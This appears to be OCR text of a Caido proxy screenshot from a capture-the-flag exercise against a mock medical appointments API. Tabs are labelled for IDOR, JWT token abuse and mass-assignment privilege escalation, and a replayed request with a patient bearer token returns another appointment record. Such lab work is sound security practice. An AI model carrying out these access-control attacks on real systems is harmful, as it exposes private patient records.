 Caido
CAIDO
Options
Forwarding
Environment
new
Overview
Sitemap
Scopes
Filters
Proxy
Intercept
HTTP History
WS History
Match & Replace
Testing
Replay
Automate
Workflows
Assistant
Environment
Logging
Search
Findings
Exports
Workspace
Files
Customize
+
idor on patients
3
4
5
6
7
superadmin
doctor jwt token
mass assingment and privilage escalation
16
18
21
22
23
24
25
FLAG 3
28
FLAG 4
FLAG 5
FLAG 1
61
62
63
https://0u8ealt90ay3.ctfhub.io
Histor...
Send
Request
Pretty
Raw
1 GET /api/medical/appointments/48 HTTP/1.1
2 Host: 0u8ealt90ay3.ctfhub.io
3 Connection: close
4 sec-ch-ua-platform: "Windows"
5 Authorization: Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1
NiJ9.eyJ1c2VySWQiOjEwMDAxLCJlbWFpbCI6InBhdGllbnQxQHN1b
nJpc2UubWVkIiwicm9sZSI6InBhdGllbnQiLCJvcmdJZCI6ImEzZjh
jMmQxLTdiNGUtNGE5MS1iYzAzLTlkMWY2ZThhNWMyMCIsImZpcnN0T
mFtZSI6IkpvaG4iLCJsYXN0TmFtZSI6IkRvZSIsImlhdCI6MTc5NTU
4ODIwOCwiZXhwIjoxNzk1Njc0NjA4fQ.zbUfcNB5jFtCbxpgkqeJ7f
jvd_S87YqLnYR4crG8PhQ
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/158.0.0.
0 Safari/537.36
7 sec-ch-ua: "Chromium";v="158", "Not.A/Brand";v="24",
"Brave";v="158"
8 Content-Type: application/json
9 sec-ch-ua-mobile: ?0
Clear
Response
Pretty
Raw
Preview
3 Date: Wed, 25 Nov 2026 06:32:19 GMT
4 Content-Type: application/json
5 Connection: close
6 X-Powered-By: PHP/8.2.30
7 Content-Length: 269
8
9 {
"id": 48,
"patient_id": 10001,
"doctor_id": 10010,
"date": "2026-05-23",
"time": "09:30",
"status": "cancelled",
"reason": "Follow-up visit",
"doctor_notes": null,
"confirmation_code": "CONF-2025-0013",
"org_id": "a3f8c2d1-7b4e-4a91-bc03-9d1f6e8a5c20",
"created_at": "2026-04-07 00:18:55"
}
445 bytes | 923ms
Update available
Commands
Logs
Convert
Send Feedback